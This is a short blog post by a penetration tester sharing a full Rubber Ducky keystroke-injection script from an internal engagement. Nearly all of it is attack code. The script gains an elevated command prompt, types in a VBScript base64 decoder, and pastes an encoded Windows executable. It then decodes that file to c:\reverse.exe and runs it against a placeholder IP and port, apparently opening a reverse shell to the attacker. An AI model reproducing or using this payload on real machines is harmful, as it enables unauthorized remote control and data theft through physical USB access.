
During my recent internal BlackBox testing, I got a chance to use the rubber ducky. This device looks like a USB thumb drive, can be concealed inside a standard USB case and it acts as a keyboard. The script written on the SD card is called ducky script which is very easy to understand.
Since there are a lot of write-ups on the internet about the ducky ill just be posting on of the script I used in my recent pen-testing. I hope you may find it useful.
The script is written keeping in mind that not all windows OS are the same, and hardware specifications are different as well. While using the default scripts at times the system was not able to type complete code, hence you will see many spaces and delays.
This ducky can be purchased through Hak5 Shop
DELAY 200
REM –> Minimize all windows
WINDOWS d
DELAY 500
GUI r
DELAY 600
STRING powershell Start-Process cmd -Verb RunAs
ENTER
DELAY 800
ALT y
ENTER
DELAY 400
STRING copy con c:\decoder.vbs
ENTER
STRING Option Explicit
ENTER
STRING Dim arguments, inFile, outFile
ENTER
STRING Set arguments = WScript.Arguments
ENTER
STRING inFile = arguments(0)
ENTER
STRING outFile = arguments(1)
ENTER
STRING Dim base64Encoded, base64Decoded, outByteArray
ENTER
STRING Dim objFS, objTS
ENTER
STRING Set objFS = CreateObject(“Scripting.FileSystemObject”)
ENTER
STRING Set objTS = objFS.OpenTextFile(inFile, 1)
ENTER
STRING base64Encoded = objTS.ReadAll
ENTER
STRING base64Decoded = decodeBase64(base64Encoded)
ENTER
STRING writeBytes outFile, base64Decoded
ENTER
STRING Private Function decodeBase64(base64)
ENTER
SPACE
STRING Dim DM, EL
ENTER
SPACE
SPACE
SPACE
SPACE
STRING Set DM = CreateObject(“Microsoft.XMLDom”)
ENTER
SPACE
SPACE
SPACE
SPACE
STRING Set EL = DM.CreateElement(“tmp”)
ENTER
SPACE
SPACE
SPACE
SPACE
STRING EL.DataType = “bin.base64”
ENTER
SPACE
SPACE
SPACE
SPACE
STRING EL.Text = base64
ENTER
SPACE
SPACE
SPACE
SPACE
STRING decodeBase64 = EL.NodeTypedValue
ENTER
STRING End Function
ENTER
STRING Private Sub writeBytes(file, bytes)
ENTER
SPACE
SPACE
SPACE
SPACE
STRING Dim binaryStream
ENTER
SPACE
SPACE
SPACE
SPACE
STRING Set binaryStream = CreateObject(“ADODB.Stream”)
ENTER
SPACE
SPACE
SPACE
SPACE
STRING binaryStream.Type = 1
ENTER
SPACE
SPACE
SPACE
SPACE
STRING binaryStream.Open
ENTER
SPACE
SPACE
SPACE
SPACE
STRING binaryStream.Write bytes
ENTER
SPACE
SPACE
SPACE
SPACE
STRING binaryStream.SaveToFile file, 2
ENTER
STRING End Sub
ENTER
CTRL c
STRING copy con c:\reverse.txt
ENTER
STRING TVprZXJuZWwzMi5kbGwAAFBFAABMAQIAAAAAAAAAAAAAAAAA4AAPAQsBAAAAAgAAAAAAAAAA
ENTER
STRING AADfQgAAEAAAAAAQAAAAAEAAABAAAAACAAAEAAAAAAAAAAQAAAAAAAAAAFAAAAACAAAAAAAA
ENTER
STRING AgAAAAAAEAAAEAAAAAAQAAAQAAAAAAAAEAAAAAAAAAAAAAAA20IAABQAAAAAAAAAAAAAAAAA
ENTER
STRING AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ENTER
STRING AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAATUVXAEYS
ENTER
STRING 0sMAMAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4AAAwALSdduKFuvUABAAAABAAADvAgAA
ENTER
STRING AAIAAAAAAAAAAAAAAAAAAOAAAMC+HEBAAIvera1QrZeygKS2gP8Tc/kzyf8TcxYzwP8TcyG2
ENTER
STRING gEGwEP8TEsBz+nU+quvg6HI+AAAC9oPZAXUO/1P86yas0eh0LxPJ6xqRSMHgCKz/U/w9AH0A
ENTER
STRING AHMKgPwFcwaD+H93AkFBlYvFtgBWi/cr8POkXuubrYXAdZCtlq2XVqw8AHX7/1PwlVatD8hA
ENTER
STRING WXTseQesPAB1+5FAUFX/U/SrdefDAAAAAAAzyUH/ExPJ/xNy+MOwQgAAvUIAAAAAAAAAQEAA
ENTER
STRING MAFAAAAQQAAAEEAAaBwGMkAHagHoDnw4VQzoQgLIFTiean446lMMelAsFnRBMP0Bv1WysTNq
ENTER
STRING kQIGsnxVmiejeINmxwVke0+mOGe8XVBmlD05ZqNofmRmfiF9i3MM2QpqaJQtoTp6b0gV6kwF
ENTER
STRING EVBkkBBNRFWRFDxAeGooEGhdKP81MHTopJ5RVFWhVY2/bg4KCJAiC+FRFOgfgUvD/yUkILtv
ENTER
STRING KhwGQxghFL3DIghxzAFVi+yBxHz+/4hWV+hgrN2JRfwzHcmLdX44PB10Bx4iQPdB6/RR0XLp
ENTER
STRING AOFYO8F0C19eMLgDucnCCOGGSY29PHDlQyoJzy/gArAgqutz8iiNhRU5i/A2+DMqM+sbiwNm
ENTER
STRING MgfvImUgTf4iEeEoLe2UCIO53LcwS3T7OzpNCKgVWWUdZwpME0EdDxTr5qoNNgcZhzj0sH/A
ENTER
STRING VXMRi30Mxhe4An+CohOdaLCgWDQzDUYN5tH34f5Yo+7nRLsfFqnOEQTeVQE81BTUDhszwE7s
ENTER
STRING hwtw0ooGRj08ArMSDvffkOsLLDAZjQyJBkiDLQrAdfHoBBEzUcI44jCDxAf0avXoaQkZSf+9
ENTER
STRING gqogC9Aqk3U3+FAinSmGBvzoTS9oiyQ45lMaDwiNUAMhGIPABOP5//6AAvfTI8uB4USAdHzp
ENTER
STRING bMEMYHV3BvQQwEAC0OEbwlFbOkfESRnKDFcGCDAAADBAAGMwbWQAZj9AABQ4IEADd3MyXzOY
ENTER
STRING LmRs48CAZwdldGhvc0BieW5he23PHmOePPfr/w4SV1NBXc9hckZ1cBh5aMoscxNPJmNrYu/B
ENTER
STRING /7gDbJUacspebEzHV9NpdPNGp7yRR8NMQ29tiGFuZDZMaURifoB2cvudOlC3gudzFUFYIcBk
ENTER
STRING SNBDL2AAAAAAAGY/QABMb2FkTGlicmFyeUEAR2V0UHJvY0FkZHJlc3MAAAAAAAAAAAAAAAAA
ENTER
STRING AAxAAADpdL7//wAAAAIAAAAMQAAA
ENTER
CTRL c
ENTER
DELAY 400
STRING cscript c:\decoder.vbs c:\reverse.txt c:\reverse.exe
ENTER
DELAY 400
STRING c:\reverse.exe {IP} {Port}
ENTER
STRING exit